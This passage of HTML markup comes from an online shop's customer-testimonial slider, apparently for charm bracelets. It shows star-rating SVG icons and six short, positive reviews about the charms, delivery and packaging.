                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                        <defs>
                          <linearGradient id="gradtemplate--26227750764879__ss_testimonial_8_FtByEi5">
                            <stop offset="0%" stop-color="#00b67a" />
                            <stop offset="50%" stop-color="#00b67a" />
                            <stop offset="50%" stop-color="#DDDDDD" />
                            <stop offset="100%" stop-color="#DDDDDD" />
                          </linearGradient>
                        </defs>
                      
                      <rect width="32" height="32" fill="url(#gradtemplate--26227750764879__ss_testimonial_8_FtByEi5)"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                
            </div>
          
        </div>
      
      
        <div class="testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi">
          <p>based on <strong>2 067</strong> reviews</p>
          
        </div>
      
      <div class="testimonials-slider-wrapper-template--26227750764879__ss_testimonial_8_FtByEi">
        <div class="testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi swiper preview">
          <div class="swiper-wrapper">
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">I love it! 😍</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>Every order I have received has been absolutely stunning, the attention to detail in the charms is second to none! I can’t stop telling people how good these bracelets are!I can’t wait to order more 🙂 and the customer service is exceptional too</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">Every order I have received has been absolutely stunning, the attention to detail in the charms is second to none!...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">Every order I have received has been absolutely stunning, the attention to detail in the charms is second to none! I can’t stop telling people how good these bracelets are!I can’t wait to order more 🙂 and the customer service is exceptional too</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">Keeley</p>
                  
                </div>
              </div>
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">Quick delivery</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>Quick delivery, small package that fits through the mailbox. It has a cheap price. It's easy to build and they even give you an instrument to ease the process. You can also adjust the length of the bracelet by leaving out some pieces.</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">Quick delivery, small package that fits through the mailbox. It has a cheap price. It's easy to build and they...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">Quick delivery, small package that fits through the mailbox. It has a cheap price. It's easy to build and they even give you an instrument to ease the process. You can also adjust the length of the bracelet by leaving out some pieces.</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">AR</p>
                  
                </div>
              </div>
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">Gorgeous unique braclet ❤️</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>My daughter absolutely loved her Christmas present. Even though I ordered it a week before it arrived on time. Super fast postage. The charms are so cute and it's great how you can interchange them. Very impressed 👏</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">My daughter absolutely loved her Christmas present. Even though I ordered it a week before it arrived on time. Super...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">My daughter absolutely loved her Christmas present. Even though I ordered it a week before it arrived on time. Super fast postage. The charms are so cute and it's great how you can interchange them. Very impressed 👏</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">Kim</p>
                  
                </div>
              </div>
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">Lovely colourful charms</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>Have been looking round for some more colourful, different charms and came across this website. The charms are lovely, well packaged and well received as a gift. Thank you</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">Have been looking round for some more colourful, different charms and came across this website. The charms are lovely, well...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">Have been looking round for some more colourful, different charms and came across this website. The charms are lovely, well packaged and well received as a gift. Thank you</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">Jennifer</p>
                  
                </div>
              </div>
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">Easy and simple</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>It was easy to pay. I was also easily able to track the package while it was being shipped. I got scared at the start cause i couldn’t see it but after a day or two it popped up. Came in the amount of time they said it would.</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">It was easy to pay. I was also easily able to track the package while it was being shipped. I...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">It was easy to pay. I was also easily able to track the package while it was being shipped. I got scared at the start cause i couldn’t see it but after a day or two it popped up. Came in the amount of time they said it would.</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">Xander</p>
                  
                </div>
              </div>
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">Awesome</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>What made it awesome was that I already had the original charm bracelet from way back 2002. So when you came back with new ones I was happy to add new ones because now I’m a grandma.</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">What made it awesome was that I already had the original charm bracelet from way back 2002. So when you...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">What made it awesome was that I already had the original charm bracelet from way back 2002. So when you came back with new ones I was happy to add new ones because now I’m a grandma.</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">Celina</p>
                  
                </div>
              </div>
            
          </div>
          <div class="testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g id="Left"><path d="M14,17a1,1,0,0,1-.707-.293l-4-4a1,1,0,0,1,0-1.414l4-4a1,1,0,1,1,1.414,1.414L11.414,12l3.293,3.293A1,1,0,0,1,14,17Z" style="fill:#1c1b1e"/></g></svg>
          </div>
          <div class="testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi">
